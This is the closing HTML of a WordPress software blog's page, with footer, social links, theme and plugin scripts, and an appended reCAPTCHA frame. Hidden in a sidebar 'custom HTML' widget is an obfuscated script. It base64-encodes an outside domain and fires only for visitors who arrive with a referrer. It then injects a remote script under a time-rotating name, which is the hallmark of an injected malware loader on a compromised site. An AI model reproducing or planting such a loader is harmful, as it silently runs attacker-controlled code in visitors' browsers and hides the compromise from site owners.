																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.15" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"c4bdb78dae","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"c4bdb78dae","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8129 objects (477 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2nQ3tan1ZclPsr83ItyNlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769755186290');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>